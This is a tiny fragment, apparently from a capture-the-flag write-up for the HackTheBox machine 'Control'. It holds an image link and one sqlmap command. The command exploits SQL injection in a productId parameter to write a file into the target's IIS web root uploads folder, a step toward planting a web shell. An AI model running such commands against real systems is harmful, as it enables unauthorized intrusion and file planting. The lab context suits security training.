 sqlmap -u "http://control.htb/view_product.php" --data "productId=69" --file-write 9001.xml --file-dest 'c:\inetpub\wwwroot\uploads\9001.xml'